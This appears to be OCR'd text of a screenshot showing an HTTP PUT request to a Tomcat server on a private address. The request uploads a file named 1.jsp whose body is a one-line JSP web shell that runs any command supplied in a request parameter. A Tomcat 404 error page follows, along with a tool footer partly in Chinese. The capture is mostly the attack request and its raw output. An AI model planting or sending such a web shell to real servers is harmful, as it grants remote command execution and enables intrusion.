 PUT /1.jsp HTTP/1.1
Host ? : 192.168.2.13:8080
Accept-Language: zh-CN,zh;q=0.9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
138.0.0.0 Safari/537.36
Upgrade-Insecure-Requests: 1
<%Runtime.getRuntime().exec(Request.getParameter('x'))%>
1 HTTP/1.1 404
2 Content-Type: text/html; charset=utf-8 text/html;charset=utf-8
3 Content-Language: en
4 Date: Wed, 06 Aug 2025 16:43:46 GMT
5 Content-Length: 1165
6
7 <!doctype html>
8 <html lang="en">
9 <head>
10 <title>HTTP Status 404 – Not Found</title>
11 <style type="text/css">
12 h1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;
font-size:22px;} h2 {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;font-size:14px;} body {font-family:Tahoma,
Arial,sans-serif;color:black;background-color:white;} b {font-family:Tahoma,Arial,
sans-serif;color:white;background-color:#525D76;} p {font-family:Tahoma,Arial,
sans-serif;background:white;color:black;font-size:12px;} a {color:black;} a.name
{color:black;} .line {height:1px;background-color:#525D76;border:none;}
13 </style>
14 </head>
15 <body>
16 <h1>HTTP Status 404 – Not Found</h1>
17 <hr class="line" />
18 <p><b>Type</b> Status Report</p>
19 <p><b>Message</b> /1.jsp</p>
20 <p>
21 <b>Description</b> The origin server did not find a current representation
22 for the target resource or is not willing to disclose that one exists.
23 </p>
24 <hr class="line" />
远端地址:127.0.0.1:7890; 响应时
间:17ms; 总耗时:21ms; URL:htt
p://192.168.2.13:8080/1.jsp